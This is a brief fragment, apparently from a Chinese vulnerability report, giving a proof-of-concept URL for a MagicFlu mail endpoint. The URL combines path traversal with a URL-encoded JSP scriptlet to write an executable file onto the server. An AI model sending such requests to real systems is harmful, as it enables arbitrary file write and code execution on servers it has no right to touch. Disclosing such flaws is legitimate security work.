 漏洞链接:http://127.0.0.1/magicflu/html/mail/mailupdate.jsp?messageid=/../../../test1.jsp&messagecontent=%3C%25+out.println%28%22tteesstt1%22%29%3B%25%3E